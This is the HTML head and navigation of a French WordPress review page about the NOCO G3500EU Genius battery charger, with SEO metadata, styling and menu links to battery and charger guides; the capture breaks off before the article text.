

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://batterie-au-top.com/chargeur-batterie/chargeur-noco-g3500eu-genius/
body_size: 20662
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=3">
	<title>Chargeur NOCO G3500EU Genius - batterie-au-top</title><link rel="preload" href="https://batterie-au-top.com/wp-content/uploads/2017/02/batterie-au-top.png" as="image" fetchpriority="high" /><link rel="preload" href="https://batterie-au-top.com/wp-content/uploads/2017/03/chargeur_batterie_interface_NOCO_G3500.jpg" as="image" imagesrcset="https://batterie-au-top.com/wp-content/uploads/2017/03/chargeur_batterie_interface_NOCO_G3500.jpg 900w, https://batterie-au-top.com/wp-content/uploads/2017/03/chargeur_batterie_interface_NOCO_G3500-300x131.jpg 300w, https://batterie-au-top.com/wp-content/uploads/2017/03/chargeur_batterie_interface_NOCO_G3500-768x335.jpg 768w" imagesizes="(max-width: 747px) 100vw, 747px" fetchpriority="high" /><link rel="preload" href="https://batterie-au-top.com/wp-content/themes/puzzles2/images/socials/facebook.png" as="image" fetchpriority="high" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://batterie-au-top.com/xmlrpc.php" />
    		<link rel="icon" type="image/x-icon" href="https://batterie-au-top.com/wp-content/uploads/2017/02/batterie-favicon.png" />
    	<!--[if lt IE 9]>
	<script src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	
		
	
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Découvrez le NOCO G3500EU un chargeur de batterie compact et résistant qui permet de charger, entretenir et même réparer la quasi-totalité des batteries."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://batterie-au-top.com/chargeur-batterie/chargeur-noco-g3500eu-genius/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chargeur NOCO G3500EU Genius - batterie-au-top" />
<meta property="og:description" content="Découvrez le NOCO G3500EU un chargeur de batterie compact et résistant qui permet de charger, entretenir et même réparer la quasi-totalité des batteries." />
<meta property="og:url" content="https://batterie-au-top.com/chargeur-batterie/chargeur-noco-g3500eu-genius/" />
<meta property="og:site_name" content="batterie-au-top" />
<meta property="article:tag" content="img_test_chargeur" />
<meta property="article:section" content="chargeur batterie" />
<meta property="og:updated_time" content="2025-04-30T20:28:29+02:00" />
<meta property="og:image" content="https://batterie-au-top.com/wp-content/uploads/2017/03/chargeur_intellignet_NOCO_G3500EU-e1490711883451.jpg" />
<meta property="og:image:secure_url" content="https://batterie-au-top.com/wp-content/uploads/2017/03/chargeur_intellignet_NOCO_G3500EU-e1490711883451.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="chargeur intellignet NOCO G3500EU" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-03-28T16:25:10+02:00" />
<meta property="article:modified_time" content="2025-04-30T20:28:29+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chargeur NOCO G3500EU Genius - batterie-au-top" />
<meta name="twitter:description" content="Découvrez le NOCO G3500EU un chargeur de batterie compact et résistant qui permet de charger, entretenir et même réparer la quasi-totalité des batteries." />
<meta name="twitter:image" content="https://batterie-au-top.com/wp-content/uploads/2017/03/chargeur_intellignet_NOCO_G3500EU-e1490711883451.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Anthony" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://batterie-au-top.com/#person","name":"Batterie-au-top","url":"https://batterie-au-top.com","email":"admin@batterie-au-top.com","logo":{"@type":"ImageObject","@id":"https://batterie-au-top.com/#logo","url":"https://batterie-au-top.com/wp-content/uploads/2017/02/batterie-au-top.png","contentUrl":"https://batterie-au-top.com/wp-content/uploads/2017/02/batterie-au-top.png","caption":"Batterie-au-top","inLanguage":"fr-FR","width":"320","height":"100"},"image":{"@id":"https://batterie-au-top.com/#logo"}},{"@type":"WebSite","@id":"https://batterie-au-top.com/#website","url":"https://batterie-au-top.com","name":"Batterie-au-top","publisher":{"@id":"https://batterie-au-top.com/#person"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://batterie-au-top.com/wp-content/uploads/2017/03/chargeur_intellignet_NOCO_G3500EU-e1490711883451.jpg","url":"https://batterie-au-top.com/wp-content/uploads/2017/03/chargeur_intellignet_NOCO_G3500EU-e1490711883451.jpg","width":"800","height":"800","caption":"chargeur intellignet NOCO G3500EU","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://batterie-au-top.com/chargeur-batterie/chargeur-noco-g3500eu-genius/#webpage","url":"https://batterie-au-top.com/chargeur-batterie/chargeur-noco-g3500eu-genius/","name":"Chargeur NOCO G3500EU Genius - batterie-au-top","datePublished":"2017-03-28T16:25:10+02:00","dateModified":"2025-04-30T20:28:29+02:00","isPartOf":{"@id":"https://batterie-au-top.com/#website"},"primaryImageOfPage":{"@id":"https://batterie-au-top.com/wp-content/uploads/2017/03/chargeur_intellignet_NOCO_G3500EU-e1490711883451.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://batterie-au-top.com/chargeur-batterie/chargeur-noco-g3500eu-genius/#author","name":"Anthony","image":{"@type":"ImageObject","@id":"https://batterie-au-top.com/wp-content/uploads/2023/05/Anthony-batterie-au-top-96x96.jpg","url":"https://batterie-au-top.com/wp-content/uploads/2023/05/Anthony-batterie-au-top-96x96.jpg","caption":"Anthony","inLanguage":"fr-FR"},"sameAs":["https://batterie-au-top.com/a-propos/"]},{"@type":"BlogPosting","headline":"Chargeur NOCO G3500EU Genius - batterie-au-top","keywords":"chargeur noco genius","datePublished":"2017-03-28T16:25:10+02:00","dateModified":"2025-04-30T20:28:29+02:00","author":{"@id":"https://batterie-au-top.com/chargeur-batterie/chargeur-noco-g3500eu-genius/#author","name":"Anthony"},"publisher":{"@id":"https://batterie-au-top.com/#person"},"description":"D\u00e9couvrez le NOCO G3500EU un chargeur de batterie compact et r\u00e9sistant qui permet de charger, entretenir et m\u00eame r\u00e9parer la quasi-totalit\u00e9 des batteries.","name":"Chargeur NOCO G3500EU Genius - batterie-au-top","@id":"https://batterie-au-top.com/chargeur-batterie/chargeur-noco-g3500eu-genius/#richSnippet","isPartOf":{"@id":"https://batterie-au-top.com/chargeur-batterie/chargeur-noco-g3500eu-genius/#webpage"},"image":{"@id":"https://batterie-au-top.com/wp-content/uploads/2017/03/chargeur_intellignet_NOCO_G3500EU-e1490711883451.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://batterie-au-top.com/chargeur-batterie/chargeur-noco-g3500eu-genius/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="batterie-au-top &raquo; Flux" href="https://batterie-au-top.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="batterie-au-top &raquo; Flux des commentaires" href="https://batterie-au-top.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="batterie-au-top &raquo; Chargeur NOCO G3500EU Genius Flux des commentaires" href="https://batterie-au-top.com/chargeur-batterie/chargeur-noco-g3500eu-genius/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://batterie-au-top.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatterie-au-top.com%2Fchargeur-batterie%2Fchargeur-noco-g3500eu-genius%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://batterie-au-top.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatterie-au-top.com%2Fchargeur-batterie%2Fchargeur-noco-g3500eu-genius%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://batterie-au-top.com/wp-content/plugins/widget-logic/block_widget/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://batterie-au-top.com/wp-content/plugins/honeypot/includes/css/wpa.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://batterie-au-top.com/wp-content/themes/puzzles2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://batterie-au-top.com/wp-content/themes/puzzles2/includes/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://batterie-au-top.com/wp-content/themes/puzzles2/includes/fontello/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://batterie-au-top.com/wp-content/themes/puzzles-enfant2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-regular-css' href='https://batterie-au-top.com/wp-content/themes/puzzles2/css/themes/regular.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-red-css' href='https://batterie-au-top.com/wp-content/themes/puzzles2/css/themes/red.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dark-css' href='https://batterie-au-top.com/wp-content/themes/puzzles2/css/themes/dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://batterie-au-top.com/wp-content/themes/puzzles2/css/shortcodes.css' type='text/css' media='all' />
<style id='shortcodes-inline-css' type='text/css'>

		
			body, button, input, select, textarea {
				font-family: 'Oxygen', sans-serif;
			}
		
	
		
			.logo_text .logo_title {
				font-family: 'Oxygen', sans-serif;
			}
		
	
		
									#header_middle_inner #mainmenu li.menu-item-2604.blob_over:not(.current-menu-item) > a:hover,
									#header_middle_inner #mainmenu li.menu-item-2604.blob_over.sfHover > a {
										background-color: transparent !important;
									}
									
									#header_middle_inner #mainmenu li.menu-item-2501.blob_over:not(.current-menu-item) > a:hover,
									#header_middle_inner #mainmenu li.menu-item-2501.blob_over.sfHover > a {
										background-color: transparent !important;
									}
									
									#header_middle_inner #mainmenu li.menu-item-1293.blob_over:not(.current-menu-item) > a:hover,
									#header_middle_inner #mainmenu li.menu-item-1293.blob_over.sfHover > a {
										background-color: transparent !important;
									}
									
									#header_middle_inner #mainmenu li.menu-item-2504.blob_over:not(.current-menu-item) > a:hover,
									#header_middle_inner #mainmenu li.menu-item-2504.blob_over.sfHover > a {
										background-color: transparent !important;
									}
									
									#header_middle_inner #mainmenu li.menu-item-2104.blob_over:not(.current-menu-item) > a:hover,
									#header_middle_inner #mainmenu li.menu-item-2104.blob_over.sfHover > a {
										background-color: transparent !important;
									}
									
									#header_middle_inner #mainmenu li.menu-item-2541.blob_over:not(.current-menu-item) > a:hover,
									#header_middle_inner #mainmenu li.menu-item-2541.blob_over.sfHover > a {
										background-color: transparent !important;
									}
									
	
		figure.aligncenter {display:table!important}
	
/*# sourceURL=shortcodes-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://batterie-au-top.com/wp-content/themes/puzzles2/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css' href='https://batterie-au-top.com/wp-content/themes/puzzles2/js/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://batterie-au-top.com/wp-content/tablepress-combined.min.css' type='text/css' media='all' />
<style id='generateblocks-inline-css' type='text/css'>
:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
/*# sourceURL=generateblocks-inline-css */
</style>
<script type="text/javascript" src="https://batterie-au-top.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://batterie-au-top.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://batterie-au-top.com/wp-json/wp/v2/posts/331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://batterie-au-top.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://batterie-au-top.com/?p=331' />
<meta name="linkavista" content="link-2418-655"> <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<style type="text/css" id="wp-custom-css">
			.whiteP{color:#fff!important}
.greyP{color:#c5c5c5!important}		</style>
		
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-331 single-format-standard custom-background wp-theme-puzzles2 wp-child-theme-puzzles-enfant2 theme_regular puzzles_heavy reviews_10 puzzles_animations wide">

	
	
	<!--[if lt IE 9]>
	<div class="sc_infobox sc_infobox_style_error"><div style="text-align:center;">It looks like you're using an old version of Internet Explorer. For the best WordPress experience, please <a href="http://microsoft.com" style="color:#191919">update your browser</a> or learn how to <a href="http://browsehappy.com" style="color:#222222">browse happy</a>!</div></div>	<![endif]-->
    <div id="page" class="hfeed site theme_body">
		        <header id="header" class="site_header" role="banner" >
			<div id="header_top">
				<div class="top_line theme_accent_bg"></div>
				<div id="header_top_inner">

					
											<div id="breadcrumbs_area">
							<ul class="breadcrumbs"><li class="home"><a href="https://batterie-au-top.com">Accueil</a></li><li class="cat_post"><a href="https://batterie-au-top.com/chargeur-batterie/">chargeur batterie</a></li><li class="current">Chargeur NOCO G3500EU Genius</li></ul>						</div>
										
											<div class="logo logo_image"><a href="https://batterie-au-top.com"><img data-perfmatters-preload width="320" height="100" class="no-lazy" src="https://batterie-au-top.com/wp-content/uploads/2017/02/batterie-au-top.png" alt="Baterie-au-top.com - Tests et comparatifs de boosters et chargeurs de batterie"/></a></div>
					
										
				</div>
       		</div>
			
							<div id="header_middle_wrapper">
					<div id="header_middle"  >
						<div id="header_middle_inner">
							<div class="search_form_area theme_body">
								<form class="search_form" action="https://batterie-au-top.com" method="get"><input class="field theme_accent_bg search_field" type="search" placeholder="Taper votre recherche ici et appuyer sur &quot;Enter&quot; &hellip;" value="" name="s"></form>
								<a href="#" class="search_close"><span class="icon-cancel-circled"></span></a>
							</div>
							<nav id="mainmenu_area" class="mainmenu_area theme_menu" role="navigation">
								<ul id="mainmenu" class=""><li id="menu-item-2604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2604"><a href="https://batterie-au-top.com/">Accueil</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2501"><a href="https://batterie-au-top.com/booster-batterie/">Booster batterie</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1293"><a>Chargeur batterie</a>
<ul class="sub-menu">
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-888"><a href="https://batterie-au-top.com/chargeur-batterie/guide-meilleurs-chargeur-batterie-voiture/">Chargeur batterie voiture</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1396"><a href="https://batterie-au-top.com/chargeur-batterie/top-des-meilleurs-chargeurs-de-batterie-motos/">Chargeur batterie moto</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1295"><a href="https://batterie-au-top.com/accessoires-autos/chargeur-batterie-solaire-auto-12v/">Chargeur solaire 12 v (voiture et camping-car)</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1294"><a href="https://batterie-au-top.com/chargeur-batterie/chargeur-solaire-guide/">Chargeur panneau solaire</a></li>
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1460"><a href="https://batterie-au-top.com/chargeur-batterie/meilleurs-desulfateurs-batteries-tests/">Désulfateur batterie</a></li>
</ul>
</li>
<li id="menu-item-2504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2504"><a>Batterie</a>
<ul class="sub-menu">
	<li id="menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1301"><a href="https://batterie-au-top.com/guide/meilleure-batterie-voiture-guide-comparatif/">Choisir sa batterie voiture</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1579"><a href="https://batterie-au-top.com/guide/batterie-moto-choisir-chargement-entretien/">Choisir sa batterie moto</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1302"><a href="https://batterie-au-top.com/guide/comment-recharger-batterie-voiture/">Comment recharger sa batterie voiture ?</a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1347"><a href="https://batterie-au-top.com/guide/meilleures-batteries-decharge-lente-camping-car/">Batterie à décharge lente camping-car</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1597"><a href="https://batterie-au-top.com/batterie-12v/batterie-lithium-guide-comparatif/">Batterie lithium 12v pour autos, motos et loisirs</a></li>
	<li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1901"><a href="https://batterie-au-top.com/guide/meilleure-batterie-pour-panneau-solaire-comment-bien-la-choisir/">Batterie pour panneau solaire</a></li>
	<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2542"><a href="https://batterie-au-top.com/batterie-12v/batterie-agm-tout-savoir/">Batterie AGM</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2659"><a href="https://batterie-au-top.com/batterie-12v/batterie-sans-entretien-chargement/">Tout savoir sur les batteries sans entretien</a></li>
</ul>
</li>
